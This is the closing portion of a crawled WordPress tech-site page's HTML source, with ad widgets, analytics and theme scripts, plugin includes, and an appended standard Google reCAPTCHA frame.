      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-20" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-21" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geekrepublics.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1298,"search_query":"","page_uri":"L3hpYW9taS1taS1iYW5kLTQtcHJpY2UtaW4taW5kaWEv","signature":"abd9d7df5b69e2f5b3b59982cf48ff6f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1298,"search_query":"","page_uri":"L3hpYW9taS1taS1iYW5kLTQtcHJpY2UtaW4taW5kaWEv","signature":"abd9d7df5b69e2f5b3b59982cf48ff6f","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.9.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","nonce":"8c87eae52b","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.5" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.40-1671870835" id="ez-toc-js-js"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 01:31:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qSDMu5_CFJxGt1jtvV6OUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769736685567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>